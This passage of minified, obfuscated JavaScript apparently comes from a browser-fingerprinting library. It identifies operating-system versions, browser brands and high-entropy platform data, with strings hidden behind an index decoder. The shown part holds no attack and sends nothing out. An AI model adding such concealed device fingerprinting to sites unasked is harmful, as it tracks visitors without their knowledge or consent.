5.2/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6X=(typeof window.orientation!==[][[]]+"");this.td_3a=this.td_L(this.td_v)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4V=this.td_h(this.td_6X,this.td_3a)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_2t=this.td_L(this.td_t)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4A=this.td_Z(this.td_2t,td_j)||this.td_Z(this.td_2t,td_U)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_3i=this.td_L(this.td_q)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4Q=this.td_c(this.td_r,this.td_3i,this.td_2t,this.td_4A,td_j,td_U)||this.td_3i;this.td_a();},td_c:function(td_V,td_R,td_d,td_J,td_b,td_l){var td_z=td_b;var td_T=td_l;var td_M=td_R;var td_k;for(var td_j=0;
td_j<td_V.length;td_j++){if(td_V[td_j].identity===td_R){for(var td_w=0;td_w<td_V[td_j].versionMap.length;td_w++){var td_p=td_V[td_j].versionMap[td_w];if(td_p.r.test(td_z)){td_M=td_p.s;if(/Windows/.test(td_M)){if(td_M===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null)){if(td_0W.td_u()){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null);
}td_4l.td_0g=td_H;td_0W.td_O();}return td_M;}break;}}break;}}switch(td_M){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null):td_M=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_z);if(td_D!==null&&td_D.length>=1){td_M=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_N=td_M.split(" ");if(td_N.length===4){td_J=/(Version\/[\.\d]+)/.exec(td_z);if(td_J!==null&&td_J.length>1){var td_E=td_J[1];if(td_E!==null&&td_E.length>1){var td_P=td_E.split("/");
if(td_P!==null&&td_P.length>1){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(672,7)):null)+td_P[1];
}}}}}}}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null):td_M=null;
var td_B=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_z);if(td_B!==null&&td_B.length>=1){td_M=td_B[1];}if(td_d===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&td_J>=110){td_4l.td_0g=td_H;
td_0W.td_O();}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null):td_M=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_T);if(td_k!==null){var td_W=td_k.length>=1?td_k[1]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_Y=td_k.length>=2?td_k[2]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_e=td_k.length>=3?td_k[3]|"0":"0";td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(679,4)):null)+td_W+"."+td_Y+"."+td_e;
}break;default:return null;}return td_M;},td_L:function(td_Y){for(var td_p=0;td_p<td_Y.length;++td_p){var td_w=td_Y[td_p].string;var td_m=td_Y[td_p].prop;this.versionSearchString=td_Y[td_p].versionSearch||td_Y[td_p].identity;
if(td_w){if(td_w.indexOf(td_Y[td_p].subString)!==-1){return td_Y[td_p].identity;}}else{if(td_m){return td_Y[td_p].identity;}}}},td_Z:function(td_I,td_Y){if(!td_I){return null;}var td_x;switch(td_I){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null):var td_F=/\WVersion[^\d]([\.\d]+)/.exec(td_Y);
if(td_F!==null&&td_F.length>=1){td_x=td_F[1];}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null):var td_T=td_Y.indexOf(this.versionSearchString);
if(td_T===-1){this.versionSearchString=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null);
}case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(683,3)):null)){var td_e=/\WOPR[^\d]*([\.\d]+)/.exec(td_Y);
if(td_e!==null&&td_e.length>=1){td_x=td_e[1];}break;}default:var td_W=td_Y.indexOf(this.versionSearchString);if(td_W!==-1){td_x=td_Y.substring(td_W+this.versionSearchString.length+1);}break;}if(td_x){return parseFloat(td_x);
}return null;},td_K:function(td_R){var td_F=null;try{td_F=new Worker(td_R);}catch(td_P){if(td_F!==null&&typeof td_F.terminate!==[][[]]+""){td_F.terminate();}return(td_P.toString().indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(686,18)):null))!==-1);
}return false;},td_h:function(isMobile,osNoUA){var psc=this.td_K;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null)));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(710,33)):null);
})(!window[((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(749,8)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(762,7)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(769,9)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)||osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null);
}}catch(err){}return null;},td_a:function(){var td_N=this.td_2t;if(td_N===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&this.td_4V===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null)){td_N=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}this.td_2t=td_N;if(this.td_6X!==true||this.td_3a!==((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)){return;
}this.td_3a=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(778,11)):null);
this.td_3i=this.td_3a;var td_T=typeof this.td_4Q===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(789,6)):null)&&this.td_4Q!==null;
var td_E=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(795,6)):null))!==-1;
var td_Q=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null))!==-1;
if(td_Q){this.osNoUA=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}if(td_E||td_Q){return;}this.td_4Q=this.td_3i;},td_X:function(td_W){return(typeof td_W!==[][[]]+""&&td_W!==null);},td_C:function(td_V){this.td_4Q=td_V;},td_O:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){td_4l.td_0g=td_S;
return;}if(td_4l.td_0g>td_H){return;}td_4l.td_0g=td_n;if(typeof td_2d!==[][[]]+""&&td_0W.td_X(navigator.userAgentData)&&td_0W.td_X(navigator.userAgentData.getHighEntropyValues)){var td_g=navigator.userAgentData.getHighEntropyValues([((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(801,15)):null)]);
if(td_0W.td_X(td_g)&&td_0W.td_X(td_g.then)){td_g.then(function(td_T){function td_M(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null);}if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>=13){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null));
td_4l.td_0g=td_A;}else{if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null));
